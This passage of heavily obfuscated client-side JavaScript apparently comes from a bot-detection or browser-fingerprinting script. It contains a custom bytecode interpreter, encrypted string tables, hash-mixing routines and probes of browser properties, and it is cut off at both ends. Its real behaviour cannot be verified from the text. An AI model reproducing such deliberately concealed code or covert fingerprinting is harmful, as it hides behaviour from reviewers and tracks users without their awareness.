Cc.reverse()){nC[T5].push(nC[IS](U0));}EF.call(nC[lP],Bf);var IF=nC[Dc][S5.V];nC[r1](S5.V,Of);nC[T5].push(Cc.length);nC[sC]();var Es=nC[wC]();while(qC(--XA,p1)){nC[T5].pop();}nC[r1](S5.V,IF);nC[k8]=Rh;return Es;});};lF(F5,[nC]);}break;case sn:{var dP=hf[F0];dP[dP[s](T8)]=function(){var Fs=this[Pc]();var rn=this[T5].pop();var jn=this[T5].pop();var Dn=this[T5].pop();var Ks=this[Dc][S5.V];this[r1](S5.V,rn);try{this[sC]();}catch(OF){this[T5].push(this[IS](OF));this[r1](S5.V,jn);this[sC]();}finally{this[r1](S5.V,Dn);this[sC]();this[r1](S5.V,Ks);}};lF(VL,[dP]);}break;case EZ:{var Sn=hf[F0];Sn[Sn[s](Z8)]=function(){this[T5].push(Xn(this[wC](),this[wC]()));};lF(sn,[Sn]);}break;case TF:{var NF=hf[F0];NF[NF[s](I5)]=function(){JF.call(this[lP]);};lF(EZ,[NF]);}break;case xh:{var gL=hf[F0];gL[gL[s](R)]=function(){this[T5].push(this[hI]());};lF(TF,[gL]);}break;}}var h5;function z0(){var g0={};z0=function(){return g0;};return g0;}function IP(){return GL.apply(this,[sP,arguments]);}var O5;var xc,mZ,zI,fC,kF,HL,r5,j0,ZA,F0,MS;function G0(){return Oc.apply(this,[F0,arguments]);}function Oc(JP,W5){var hC=Oc;switch(JP){case hA:{var UP=W5[F0];UP[UP[s](DL)]=function(){this[T5].push(this[ZI](this[TL]()));};Cn(QC,[UP]);}break;case EZ:{var lL=W5[F0];lL[lL[s](Pf)]=function(){this[T5].push(this[IS](undefined));};Oc(hA,[lL]);}break;case ZF:{var M8=W5[F0];M8[M8[s](M0)]=function(){SL.call(this[lP]);};Oc(EZ,[M8]);}break;case LF:{var PP=W5[F0];PP[PP[s](AI)]=function(){this[T5].push(Oh(this[wC](),this[wC]()));};Oc(ZF,[PP]);}break;case KC:{var h8=W5[F0];h8[h8[s](W)]=function(){this[T5].push(hL(this[wC](),this[wC]()));};Oc(LF,[h8]);}break;case U1:{var lC=W5[F0];lC[lC[s](CA)]=function(){this[T5].push(P8(this[wC](),this[wC]()));};Oc(KC,[lC]);}break;case V:{var SA=W5[F0];SA[SA[s](wc)]=function(){this[WL](this[T5].pop(),this[wC](),this[Pc]());};Oc(U1,[SA]);}break;case kF:{var E1=W5[F0];E1[E1[s](jA)]=function(){this[T5].push(this[xI]());};Oc(V,[E1]);}break;case F0:{var tc=W5[F0];tc[tc[s](d1)]=function(){this[T5].push(UL(this[wC](),this[wC]()));};Oc(kF,[tc]);}break;case q:{var F8=W5[F0];F8[F8[s](Rc)]=function(){this[T5].push(bC(this[wC](),this[wC]()));};Oc(F0,[F8]);}break;}}function bM(){this["Km"]++;this.tf=nl;}function O(pF){return B0()[pF];}var MA;var S5;function WC(){var bn={};WC=function(){return bn;};return bn;}function b1(){return DP.apply(this,[Wf,arguments]);}function Dm(){this["kO"]^=this["zK"];this.tf=ZJ;}function f8(){return ["F","","b\rVKA)]W","[","\x07\x40-]M","u-h_ZZ`o#|5"];}function Af(){return Oc.apply(this,[LF,arguments]);}function WD(){this["kO"]^=this["kO"]>>>16;this.tf=QQ;}var DZ;function M9(){this["kO"]^=this["kO"]>>>16;this.tf=cm;}function ns(){return Oc.apply(this,[ZF,arguments]);}function n1(){U5=[]['\x6b\x65\x79\x73']();p1=0;WC()[g(p1)]=BNWzbfcZQG;if(typeof window!==[]+[][[]]){KL=window;}else if(typeof global!==''+[][[]]){KL=global;}else{KL=this;}}function YI(FL,Dh){return FL in Dh;}function bS(){return vs.apply(this,[S,arguments]);}var s1;function WA(){return j1.apply(this,[IC,arguments]);}function RS(NL,SF){return NL+SF;}function Kh(){return DP.apply(this,[U1,arguments]);}var KL;var hF;var JF;var rS;function Hc(){return vs.apply(this,[VP,arguments]);}function KP(){return lF.apply(this,[QZ,arguments]);}function If(){return j1.apply(this,[JI,arguments]);}function UA(sL){return B0()[sL];}function g8(){return Oc.apply(this,[V,arguments]);}function pJ(){if([10,13,32].includes(this["zK"]))this.tf=bM;else this.tf=wm;}function hL(WI,sh){return WI>>>sh;}function kC(){return lF.apply(this,[h,arguments]);}var Vc;function sI(){return DP.apply(this,[LF,arguments]);}function g(X1){return B0()[X1];}function Q5(M5,hS){return M5==hS;}function NU(){this["kO"]=(this["kO"]&0xffff)*0xc2b2ae35+(((this["kO"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.tf=WD;}function XS(kS,wI){var sZ=XS;switch(kS){case sP:{H8=function(kh){return hn.apply(this,[kA,arguments]);};LA(sn,[SP,Ec(nP)]);}break;case xL:{var wF=wI[F0];if(AC(wF,R5)){return KL[ZP[SP]][ZP[xf]](wF);}else{wF-=Nf;return KL[ZP[SP]][ZP[xf]][ZP[p1]](null,[RS(qZ(wF,ks),kP),RS(wZ(wF,Gf),G1)]);}}break;case LF:{var bI=wI[F0];ch(bI[p1]);var cf=p1;while(D0(cf,bI.length)){I8()[bI[cf]]=function(){var MF=bI[cf];return function(zF,F1){var WF=s1(zF,F1);I8()[MF]=function(){return WF;};return WF;};}();++cf;}}break;case Wf:{var In=wI[F0];DZ(In[p1]);var HZ=p1;while(D0(HZ,In.length)){z0()[In[HZ]]=function(){var pf=In[HZ];return function(KS,LC,Nh){var WP=zA(KS,LC,CC);z0()[pf]=function(){return WP;};return WP;};}();++HZ;}}break;case S:{var QP=wI[F0];var Uf=wI[ZA];var Cs=RS([],[]);var dZ=wZ(RS(Uf,m5()),Gc);var Mc=jC[QP];var Ys=p1;if(D0(Ys,Mc.length)){do{var dS=p5(Mc,Ys);var wf=p5(q0.pP,dZ++);Cs+=XS(xL,[J1(k1(J1(dS,wf)),XP(dS,wf))]);Ys++;}while(D0(Ys,Mc.length));}return Cs;}break;case IC:{var QL=wI[F0];q0=function(VI,sf){return XS.apply(this,[S,arguments]);};return H8(QL);}break;case kA:{var gh=wI[F0];var Df=wI[ZA];var Kn=wI[HL];var RI=RS([],[]);var pZ=wZ(RS(Df,m5()),q1);var Vf=jc[gh];for(var tS=p1;D0(tS,Vf.length);tS++){var Yn=p5(Vf,tS);var Xh=p5(zA.CF,pZ++);RI+=XS(xL,[J1(XP(k1(Yn),k1(Xh)),XP(Yn,Xh))]);}return RI;}break;case hA:{var nc=wI[F0];zA=function(tL,H0,X){return XS.apply(this,[kA,arguments]);};return DZ(nc);}break;case ZA:{var w0=wI[F0];H8(w0[p1]);var MZ=p1;if(D0(MZ,w0.length)){do{mS()[w0[MZ]]=function(){var fS=w0[MZ];return function(K1,A1){var Lh=q0(K1,A1);mS()[fS]=function(){return Lh;};return Lh;};}();++MZ;}while(D0(MZ,w0.length));}}break;case QC:{var VS=wI[F0];var Qn=wI[ZA];var T=z0()[Tn(SP)](SP,Wc,dC);for(var AS=p1;D0(AS,VS[WC()[g(p1)](lc,p1,Rc,k8)]);AS=RS(AS,xf)){var nF=VS[IL()[gZ(xf)](B1,xf)](AS);var mP=Qn[nF];T+=mP;}return T;}break;}}function f0(){return GL.apply(this,[sn,arguments]);}var p0;function kf(){return DP.apply(this,[kA,arguments]);}function l5(){return Cn.apply(this,[QC,arguments]);}function p5(GA,C){return GA[ZP[fP]](C);}function lh(){return BK(WC()[g(p1)]+'',sS(),fL()-sS());}function p4(){this["zK"]=QH(this["WO"],this["Km"]);this.tf=pJ;}function GL(hc,c8){var L0=GL;switch(hc){case ZA:{var v=c8[F0];v[xI]=function(){var q5=z0()[Tn(SP)].call(null,SP,Wc,b5);for(let j=p1;D0(j,wc);++j){q5+=this[Pc]().toString(SP).padStart(wc,IL()[gZ(p1)](Ec(PS),SP));}var A=parseInt(q5.slice(xf,d1),SP);var nf=q5.slice(d1);if(Q5(A,p1)){if(Q5(nf.indexOf(v5()[UA(p1)].call(null,GC,p1,Ms)),Ec(xf))){return p1;}else{A-=p0[fP];nf=RS(IL()[gZ(p1)](Ec(PS),SP),nf);}}else{A-=p0[W1];nf=RS(v5()[UA(p1)].call(null,Zf,p1,Ms),nf);}var Tf=p1;var BP=xf;for(let jL of nf){Tf+=bC(BP,parseInt(jL));BP/=SP;}return bC(Tf,Math.pow(SP,A));};DP(dc,[v]);}break;case sP:{var XC=c8[F0];XC[IZ]=function(wh,EA){var Zn=atob(wh);var X8=p1;var wS=[];var xs=p1;for(var Lc=p1;D0(Lc,Zn.length);Lc++){wS[xs]=Zn.charCodeAt(Lc);X8=P8(X8,wS[xs++]);}DP(dh,[this,wZ(RS(X8,EA),m)]);return wS;};GL(ZA,[XC]);}break;case U1:{var gn=c8[F0];gn[Pc]=function(){return this[OA][this[Dc][S5.V]++];};GL(sP,[gn]);}break;case ML:{var ws=c8[F0];ws[wC]=function(nn){return this[kI](nn?this[T5][DA(this[T5][WC()[g(p1)](lc,p1,fF(p1),z5)],xf)]:this[T5].pop());};GL(U1,[ws]);}break;case h:{var JL=c8[F0];JL[kI]=function(E0){return Q5(typeof E0,mS()[O(fP)](W1,dF))?E0.K:E0;};GL(ML,[JL]);}break;case EZ:{var GP=c8[F0];GP[ZI]=function(Yh){return MA.call(this[lP],Yh,this);};GL(h,[GP]);}break;case sn:{var YA=c8[F0];YA[WL]=function(v1,LS,D5){if(Q5(typeof v1,mS()[O(fP)](W1,dF))){D5?this[T5].push(v1.K=LS):v1.K=LS;}else{h5.call(this[lP],v1,LS);}};GL(EZ,[YA]);}break;case EC:{var vA=c8[F0];vA[r1]=function(S1,th){this[Dc][S1]=th;};vA[tn]=function(zn){return this[Dc][zn];};GL(sn,[vA]);}break;}}function v5(){var N8=new Object();v5=function(){return N8;};return N8;}var H8;function nl(){if(this["Km"]<MU(this["WO"]))this.tf=p4;else this.tf=W6;}function T0(){return DP.apply(this,[A8,arguments]);}function P8(BL,nS){return BL^nS;}function rK(){this["zK"]=this["zK"]<<15|this["zK"]>>>17;this.tf=fU;}function hs(){return GL.apply(this,[EC,arguments]);}function I8(){var kL=[]['\x65\x6e\x74\x72\x69\x65\x73']();I8=function(){return kL;};return kL;}function Ec(Mh){return -Mh;}function qh(){return R6(WC()[g(p1)]+'',"0x"+"\x61\x38\x37\x36\x38\x39\x34");}function BS(){return lF.apply(this,[F5,arguments]);}function Bn(){return DP.apply(this,[k5,arguments]);}var O8;}();}break;case qX:{rb=MX;var p8=K7[UJ];}break;case T2:{rb-=Kl;var LE=K7[UJ];var rr=K7[FW];var pV=K7[GW];YM.push(QO);tt[ST()[RO(YF)].call(null,m6,nr,Oz,d6)][DM()[dx(OV)].call(null,C8,SR,v5)](LE,rr,tU(lJ,[wb()[st(O5)].call(null,MQ,EC,PC,Oq),pV,fP()[hb(pF)](UM(YF),wO,bR,Lp),UM(Ez),fP()[hb(O5)].call(null,OE,H3,KE,Jz),UM(IF[lL]),fP()[hb(g5)].apply(null,[vO,bR,D6,U5]),UM(Ez)]));var vj;}break;case FH:{FG={};Ns=function(p8){return tU.apply(this,[qX,arguments]);}([function(JE,WA){return tU.apply(this,[wY,arguments]);},function(HO,Pq,Zq){'use strict';return tj.apply(this,[jf,arguments]);}]);rb+=JZ;}break;case JS:{YM.pop();rb-=Al;}break;case I0:{var c6=K7[UJ];var n3=K7[FW];YM.push(Lq);if(JM(c6,null)||JM(c6,undefined)){throw new (tt[DM()[dx(wO)].apply(null,[Fs,Ln,Wk])])(fw()[nw(KE)].call(null,I5,q5,p5));}var A6=tt[ST()[RO(YF)](Th,W3,Oz,d6)](c6);rb+=P2;}break;case JY:{var FA=K7[UJ];rb=cl;YM.push(wc);var nT=tU(lJ,[fP()[hb(ds)].apply(null,[lC,CT,rO,Id]),FA[Ez]]);nP(YF,FA)&&(nT[nG()[Vz(Uz)].apply(null,[b3,x8,Nn,Hq])]=FA[YF]),nP(lL,FA)&&(nT[g7()[gp(VR)].apply(null,[Yq,bP,UM(YF),H5])]=FA[lL],nT[Sm(typeof DM()[dx(Bd)],bd([],[][[]]))?DM()[dx(LT)].call(null,Lj,PA,Rw):DM()[dx(lL)](k8,B7,bO)]=FA[Bd]),this[fw()[nw(O6)](LA,F8,Dj)][DM()[dx(H7)](Hs,LA,w7)](nT);YM.pop();}break;case EX:{var j6=K7[UJ];YM.push(wE);this[fP()[hb(LU)](Ez,UM(UM(Ez)),QE,wM)]=j6;rb=cl;YM.pop();}break;case lW:{Qs.mg=Mc[vc];WU.call(this,Tv,[eS1_xor_4_memo_array_init()]);return '';}break;case WX:{Z3=function(){return WU.apply(this,[rB,arguments]);};cp=function(){return WU.apply(this,[fK,arguments]);};rb=TS;RV=function(Eq,AT,kQ){return WU.apply(this,[PJ,arguments]);};Mh=function(FE,wr,Eh,bA){return WU.apply(this,[gB,arguments]);};}break;case Bg:{var jq=K7[UJ];rb-=BX;YM.push(NT);var QC=jq[wb()[st(Dq)].apply(null,[xc,f3,UM(UM([])),bk])]||{};QC[wb()[st(XU)].apply(null,[Dk,Rj,Bd,AQ])]=g7()[gp(PA)](Sq,N6,Sq,JO),delete QC[fP()[hb(27)].apply(null,[5,12,111,1057])],jq[wb()[st(Dq)](xc,UM(UM([])),g5,bk)]=QC;YM.pop();}break;case B0:{var IA=K7[UJ];rb=cl;var DA=Ez;for(var Aq=Ez;pT(Aq,IA.length);++Aq){var Sr=OO(IA,Aq);if(pT(Sr,Kt)||wm(Sr,If))DA=bd(DA,YF);}return DA;}break;case j0:{var NP=function(j6){return tU.apply(this,[EX,arguments]);};YM.push(BE);if(JM(typeof tt[CP()[vp(YF)].call(null,EF,H7,OV,kb)],ST()[RO(pF)](B7,kj,Nn,fx))){var Ts;return YM.pop(),Ts=UM([]),Ts;}rb=qW;NP[fw()[nw(Bd)](QE,pj,z3)]=new (tt[DM()[dx(rc)](GC,jF,JN)])();NP[fw()[nw(Bd)].apply(null,[UM(UM(Ez)),pj,z3])][JM(typeof fP()[hb(OV)],bd('',[][[]]))?fP()[hb(Uz)](rO,Dq,KN,L3):fP()[hb(KE)](Kb,YF,fV,CN)]=JM(typeof fw()[nw(OV)],bd('',[][[]]))?fw()[nw(YF)](tV,YT,dh):fw()[nw(OE)].apply(null,[bz,WE,fE]);}break;case lJ:{var DV={};var Kr=K7;YM.push(P8);for(var Mq=Ez;pT(Mq,Kr[fw()[nw(Ez)].apply(null,[fV,jZ,Dc])]);Mq+=lL)DV[Kr[Mq]]=Kr[bd(Mq,YF)];rb=cl;var mC;return YM.pop(),mC=DV,mC;}break;case pW:{var wA=K7[UJ];YM.push(Xs);if(Sm(typeof tt[wb()[st(g5)](zc,Uz,bz,Qd)],fw()[nw(Nn)].apply(null,[Dq,nr,H8]))&&tt[wb()[st(g5)](zc,UM(YF),lT,Qd)][fw()[nw(g5)].call(null,lT,Kj,fQ)]){tt[ST()[RO(YF)](Ls,tr,Oz,d6)][Sm(typeof DM()[dx(Bd)],bd('',[][[]]))?DM()[dx(OV)](C8,UM(YF),Rm):DM()[dx(lL)](L5,OE,Nq)](wA,tt[wb()[st(g5)].call(null,zc,UM(UM({})),OV,Qd)][fw()[nw(g5)](Rj,Kj,fQ)],tU(lJ,[wb()[st(O5)].apply(null,[MQ,LU,QE,CQ]),g7()[gp(OE)].apply(null,[Dk,ZQ,m6,dT])]));}tt[ST()[RO(YF)].apply(null,[EQ,tr,Oz,d6])][DM()[dx(OV)].apply(null,[C8,UM({}),Rm])](wA,CP()[vp(Ez)](Mx,O5,KA,BC),tU(lJ,[wb()[st(O5)](MQ,Yq,hp,CQ),UM(UM(FW))]));rb+=YI;YM.pop();}break;case zg:{RV.sZ=Wc[D6];rb+=YH;Vq.call(this,rH,[eS1_xor_0_memo_array_init()]);return '';}break;case OW:{var ZO=K7[UJ];var HE=K7[FW];rb=cl;var dN;YM.push(XA);return dN=tt[ST()[RO(YF)](pF,nQ,Oz,d6)][fw()[nw(Bd)].call(null,UM(UM([])),Zg,z3)][DM()[dx(cT)](zA,UM(YF),mH)].call(ZO,HE),YM.pop(),dN;}break;case YZ:{var RE=K7[UJ];var zh=K7[FW];var g8=K7[GW];YM.push(w3);rb=lZ;tt[ST()[RO(YF)](Ln,AN,Oz,d6)][DM()[dx(OV)].call(null,C8,rc,zp)](RE,zh,tU(lJ,[wb()[st(O5)].apply(null,[MQ,wO,ER,bs]),g8,fP()[hb(pF)].apply(null,[Wh,p5,bR,Zw]),UM(Ez),fP()[hb(O5)](D6,Ez,KE,JU),UM(Ez),fP()[hb(g5)](O5,UM(UM({})),D6,PP),UM(Ez)]));}break;case GB:{Mh.XJ=rs[T5];Vq.call(this,B0,[eS1_xor_1_memo_array_init()]);return '';}break;case KH:{Fh.FI=s8[N3];Vq.call(this,FK,[eS1_xor_3_memo_array_init()]);return '';}break;case wY:{var JE=K7[UJ];var WA=K7[FW];rb=cl;YM.push(qV);if(Sm(typeof tt[ST()[RO(YF)](EC,Tp,Oz,d6)][DM()[dx(hs)](VQ,UM([]),jw)],ST()[RO(pF)](zc,E3,Nn,fx))){tt[Sm(typeof ST()[RO(H7)],'undefined')?ST()[RO(YF)].call(null,EQ,Tp,Oz,d6):ST()[RO(H7)].apply(null,[EQ,rq,mA,Ej])][DM()[dx(OV)].call(null,C8,P8,bm)](tt[ST()[RO(YF)](CT,Tp,Oz,d6)],DM()[dx(hs)](VQ,OR,jw),tU(lJ,[wb()[st(O5)].call(null,MQ,Oz,Dk,Bm),function(c6,n3){return tU.apply(this,[I0,arguments]);},fP()[hb(g5)](KE,UM({}),D6,Fx),UM(UM({})),JM(typeof fP()[hb(Uz)],bd([],[][[]]))?fP()[hb(Uz)](Ln,lT,D6,Uc):fP()[hb(O5)](UM(UM(Ez)),E8,KE,x1),UM(UM(FW))]));}(function(){return tU.apply(this,[j0,arguments]);}());YM.pop();}break;}}};var PQ=function(){return (MK.sjs_se_global_subkey?MK.sjs_se_global_subkey.push(NT):MK.sjs_se_global_subkey=[NT])&&MK.sjs_se_global_subkey;};var V3=function(){return ["-]n5","-+\x40\rOT\x07Z\t+","N","(\x07x\'\r","\x07T\n","Ha8","\\7\'I-\b\'[\nS0$X\b*J\t","0n\tN^","H","!K\f","",":\\-_Z\"J\n<\v[N2I K\fZ&D^^3Y&HW)E\fU =/WT\b\'\rL^\thI\nS^3Y&DeJST.Q M^;_O\\a!SfB\tK\x00.fRjHS\t\'OA","[\r\'E<\x07X&","\"L\r","S\b\t-O\x00","\rLOx","\v;B\rC\x008$O7\r","Z)r","$\x07","K0I","$\rJ7\t%","\tB_\x00r6X*[",""," o3\r","\'\x07S\x3f\b\'F\x07E","F\x00B","\fL3k0I",",X\rFk%^\t0","\'^\f\b^3","m\b-O.\tK\r]&","EO","]\r","p\v-Y","L\t","F","7\x07K;",".N","!M:^\x003",",^\f\x07","\x00\b^\x07","%![G\x07~B\n&U","^+O\f,Y+W0J\r ]\f)7G\'d","*\x07x;","%W$\tJ","V-E","\\","\'F\n\x07\tC\x00\'r%W","0M,N\v*O%","$y\b,M","","\'IK<",".BF\r\rX","/3Y\r/r&_\n\b","&O>&W>)_","\bX","Y/",";jS","",")E\fK-","\t<J0N","xNCzQ","HKvY"," _\x3f5\rP\n1;_\nX","O7>[","$m*\v[\r","SLVeC^JYp","7U","X/T","\r-Im50Z&_","_\f<","CJ","4)e","1\x07S","8Z%=dnc#C\x002","N\v","aHZ-\x07J^-YO","\r:M.\x07X","",".F\bu\x00 \\7","[\f\v+N8\tA3","3","\"\v"," ","=-E\n^3WR\tc\tR\f,ROD(\\","D\x3fD",";\\","I+ T+3\x07_\r)YI.\rX/7n\f!X\n","N\x07G5","+G\x00\x00","\x07D)\v+K-*/YS","x\f(y","%Q","3^7\tJr\v\t^ OS","","1\\","$G\x3fD\x00.","&J2","-","\tG2","-J<h3S","-*y2\"-I$X/^\b&a\'","&x","L>N.o$O6*J:X","H-X","","#","2O","K,\"m\n","Y&\vJ^:&NE","L\by&Z\r]\f-O","Z\f*_\n\b","&O2&\tL\n)_;O\x075V\n","5I7\x07L^;^\x07[C\x07aTc\tP^\"N\f\x07","\t W\t","_E{","\'HD\x00^&J","\'R 7-",";{\rK\x00$#T&","/","X\n","B2","9.N&","I$","\x3fO","U,$\vSF20H_^&HD","T\t7_","VN","\b-J","\t","M\b^: ^","KV","\x00NO\x0725I4[\f9<J","OK+","K1\t","\r*Z\n","\x07F","F!E\x07T"," N","R-\tR\r","Z\"E\\eG\x00\x07\x00(^","\tO","\b.","L4^\n","&O\nX","I\fY3","I\t","\x006z21Y8;\te>2,]5>O+\x3fI\x3f<K\ti\r2:lp6z )dM-}\x40\r\x40H5\x00N#2N$O<xI\\\x3f+k\"26x\"d&789gL L;\v\r<\x3f2:6\x006})lH$^:e56y-4)xN8;J7\'+k5u5z;\n\x3f/\v*]56j; JM;\tj.2:k2\x00z9XR7<4j.28]C.5Y;.w-<>j\":m%\x005h<0)}6/\f=\n}A/\rL;\f)o\x3f\x3f2<2:o5\x006x4=b.=2k5\x001vM,*\\\x3f<0\x07x*:b\"26z\t\"m\x3f9K\tj.%9x\x006P0\t;:(;X.2\r6z )t1.<;j-F,\vP|9,;\v};8(D5\x006z;+\t;\tG:\nJk56z0\f;x\r<9%e\x00*#`0#Ei0j.<;|i.23=z;(\"t+)\x3fj.98y!&6s()(;j# :k5\x00A_+/o\x3f>+#\x40;\x006~;)z:*\r\th9\x40)c5>z;dI8*j.9y&6l\r+mN\t3\tm2:AD6$z8!)47-#L.;-Y5\x00WH)|<;^(\":i\'-r;\r!\x3f<\n\x07Bk5\x07$h;\fi\t<9*o-::hE#6z0;<2X.2`86z=(J$b.1JH5\x00=l s6+\t\tjFy5\x00-z;\t,m/I8\tj.):k2$z8!)|G7ze<,|ES\n\x3fN\f=x\r\x409R/:C2\r+%}zm%\x004Y>!<;\t\x40_Jk56z \fv4\r%H 2*k6p4z1r)$<;x8:lsK#q0n\x3f<N\nj.6!k5DZ-v\\M\tj=}23\rL<!)\x07m=x;\x00/*U\x3f\x3f\f_.6Cy;-d\x3f<0|\":m%\x000nI_)H\fL*2:r&qy)R1)\tj52:`,Nj;9=+Id.\":h36x#(w\x3f\x3f\tj975\x00-z;\t^sI8\tj*):k>$n\x3fI\x3f<K\tj52:`\x07\f1H;0p\t=$:e56y=)}(j\"6:m%\x004o!0,;\\.0.|:\b6y)S\t\n-\x3fj(<|Di9{$<;y:F0I5\x006z;v0KN;\tj#m%\x004m 2\x3f7(W2Jk56z0\f2R\r<8\x00i^I\x40$\x006;){M\tj.GH5\x002C=)}+Mj.9/y\"26y;\\J)fW1<{5\"m5tI;Q\x3fj.2:fLqz;[X\v:+\th9p5\x00=i/{PO<;j.94p26y2Y]L*\tj[2:k1$G\\;)\n(;z+4*k7!tM\nM\x3f<;\to:1Op5\x00=i/t)}N;\tj(k5\x00=ow\fi\t<9*}\v::hE#6z07%{<2X.2F\x3f6z=*\x3f<b.1JH5\x00=r)(6+\t\tj72k6pz;\thN;\x00}2:D$z;\'\x3fI\x3f>,&q&29\x006q=Y\x3f5,;j.\vp\'\x006_-4)}+(j-Bk5\v5nJ$)i\t<;z.0|\b6}\t)\f,\r<z.4*k=0\'\x3fI.2J\x40,!S>x:,<q8FKP\x008z+*y/<9*-::d%\x07FzU*Z/9/y_4*k7\"K3*U\x3f\x3f\x3fyC\v4H5\x00=j) PO<;j.!5s,l\r,gLD\x002\\.<:{50j;\x00\x3f{\n4;z,4*k72K3&o<L;:~(p5\x00%u#:Q)\n;H5p3xA\r\'/<;O>2<{5#l<s\tx\r<8qI\r;\x00z59<8#j.+c5&qK)d\x3f<(r7!}\x002XIZ3E;\fL*2:N%Fz>)J/<=j*\',lD 1H;[|\bBpj+>k5/&a;\"t-j!\"05\x00-z;+g&7\x00~k\x406z3)47)#L.B:o\x3f&z9-J,:+\th86c5>z;=G9,;\vx:(k5\x001b8s2\x3f7m2=m-~,02iO&y\"F! _5\x3f\x07\rD:k5\x00\"TK\x3f<;\vc\\!k5\vmJ$)<;\ns6):k>$3))2\x40.2\x00z5>l+($h9%)l,qBk(0n\x3f\x00j.2:h#;\"4Z;\tE\x07+(k06z;V<;H52:`=o))8M(xq.21^9\x07z8q\"VO,~+k;\x40z;)|/S2:F.s$z;)437z.4*k3Di\"\x3f\v9\rj.!k5*wK)d\x3f< O\'9\vH\"8z+*y/<9\x40&:h\x005W4s\vS\b \x3f-2:lD%5P;t$.;\tq.21S#%&z=)}(N+\x07j>29m%\x004b7Xy/<9\x40::h\x006V0Y\x3f\';\taY>6\x006~ )t*//j^2\"p5\x00=Z-<$IKK9y5P\n4)\x3f<=/^Z:k160j;\x00\x3fRM=j,$F=\x005\f))9(j8:i sr;\r9y9,;\v]\n(D5\x006z;+)\tL\tj%0,\x00\x3fm\t)S\n4)\tj\v$\fk7i3*<;\\\v6k<z;.&P-<;,|28|D\v>z8()\r z.0/6i)U4\')\tj52:`;P;\v*\r\tl\r4-_.r%T\x004-d\x3f<0I#+k\"26x\r\x07g&7>*=*r 6zN)\x3f\';\ta >M5&z9P+<4`^2:p5\x00L#\"D$(=O.G9k5\b-z;\tm9 \tj%\n-R\x006V\n</\';\ta(>M5&z9&.]$<;Y<5>p5\x00=x-\'9O<\bj-:i<X\rm)HJ\fL*2:^%\"i)S\n4.\x00H52:`%2\\;9<#j.!9z;.w\x3f\tj9!5\"x)y/<3+l)\n\"\vU+\f)o\x3f>K\tO=>)A5\x00u)$<;d5\bk6,W.\f0B\nl>28sF\"-z;\tZ<;\t\x405C.r6y*{OC\r2:dk*)\n<<;(\":i\"q=r;\x3fO%l>28|D\r\"z4#\x3f< \tj\x07\"r>;-n6\fJ\x3f;\tg:29A52\n\'/V<;C6+z5\x00Cy; n\x3f/\tjB#N6*6zr0m\x3f<z.0/\r66O3)1-\x3fj.4*k7i3*U\x3f<`(\":msN Q\r)\n;\rrBKLy5l\r ]M/+E=&Lu+/o\x3f:/{y,~;:U\x3f<x\\^2:p5\x00-o\v\"N\x07j>29N6*6z<m\x3f9/\tm2:G& $z;)4\x3f/yX.1R#_J\"%<:+\th55\ny\x006z;IK*j.9\nH1&6|++j\'\tj5\x00!}A/|)l<;%yB:k.\x006q8YM\x3f\x3fD6+1h\fOz>$-\x3f+\t..k6*6x2\x00]3|ZC\x3fM1\x006I\t)4\f\rL.4*k7b )t7pi(\":i!/%\v=)}+(j-G!k5\vl\b+<;\v`&):k>5!C)R4M\n\x40.2FF6zs\x3f>-#q.2!BPp\f\\\x3f<=r7)\vpF\x07GYI\n&\t<;\tj 3^G4 L;\x00;{4;X.2,.\x006q0\'Y\x3f5{OV\":k73\n;)tR/\tj.4-\x00-z;\t\"ZJzL.6:k5/\n\t)UGM)\toY","\f)G4L","L;","_;8b5C)","\t]-Y\x07E","\t+[","R\t\'Y%X\x07(U","O$Z*\x07P7$^\vM33M7","5R\nJ","(o84o","O(_","\r\'","Q\f$","g5(m;={","3h\t!D",">;_\x00>\\/","Kt$.dJ_|-n]]>bZ+] Lkg*bP}6","L&\rR","Y7 \x07O1\rm\v\r\n\'Yy&Z","\by\x00.Z&=N-X","E","\tR\n61","\rO\x40","\t7\tL\n)\t","\'_","Q8-O","a!\b!]\n$_6Z\n3\rZ","7\x07H","X/T=w:","+D\x07D$","^\"\nR*$^\b","\"R-i ","O","<D\x3fG5M","T\x00\vZ","jO$ h7N8<^","_\"","+_$O","<\n8G\n#S\'$H,","\n;DG","I$","\vK\x00)","T1O~G^8B\b23ZsY8h_AN\nDyM\vJyX^:7"];};var Sm=function(BO,Cs){return BO!==Cs;};var nc=function YV(dR,Z8){'use strict';var VN=YV;switch(dR){case FW:{YM.push(Ip);try{var x3=YM.length;var DT=UM(UM(UJ));var Ms;return Ms=UM(UM(tt[g7()[gp(g5)](SR,bV,PC,Ip)][DM()[dx(rN)](Hq,lC,jZ)])),YM.pop(),Ms;}catch(Sc){YM.splice(qz(x3,YF),Infinity,Ip);var B3;return YM.pop(),B3=UM([]),B3;}YM.pop();}break;case Qg:{var Y8;YM.push(Dj);return Y8=UM(UM(tt[g7()[gp(g5)].apply(null,[Kb,UO,pF,Ip])][nG()[Vz(jF)](Jc,Kc,g5,pF)])),YM.pop(),Y8;}break;case wZ:{YM.push(N3);try{var WV=YM.length;var ZA=UM(FW);var T8=bd(tt[DM()[dx(EQ)](lL,LQ,GN)](tt[JM(typeof g7()[gp(Wh)],bd([],[][[]]))?g7()[gp(p5)].apply(null,[Nn,Ls,UM(UM(YF)),YF]):g7()[gp(g5)](MQ,zT,Bd,Ip)][wb()[st(Hq)].apply(null,[Dr,SR,Cc,cr])]),n1(tt[DM()[dx(EQ)].apply(null,[lL,Rj,GN])](tt[g7()[gp(g5)].call(null,g5,zT,EC,Ip)][wb()[st(Gh)](bR,lT,LT,m3)]),YF));T8+=bd(n1(tt[DM()[dx(EQ)](lL,EC,GN)](tt[Sm(typeof g7()[gp(HQ)],'undefined')?g7()[gp(g5)](jR,zT,Hq,Ip):g7()[gp(p5)](UM(YF),xE,Th,G8)][Sm(typeof g7()[gp(MQ)],'undefined')?g7()[gp(hp)](XU,AE,D6,LQ):g7()[gp(p5)](rO,Gj,C8,QQ)]),lL),n1(tt[DM()[dx(EQ)].call(null,lL,UM(UM([])),GN)](tt[g7()[gp(g5)](E8,zT,bz,Ip)][wb()[st(Wh)](g6,pF,I5,N8)]),Bd));T8+=bd(n1(tt[DM()[dx(EQ)](lL,Nn,GN)](tt[g7()[gp(g5)](Ln,zT,UV,Ip)][ST()[RO(wO)](D6,Zc,Oz,RT)]),H7),n1(tt[DM()[dx(EQ)].apply(null,[lL,hp,GN])](tt[JM(typeof 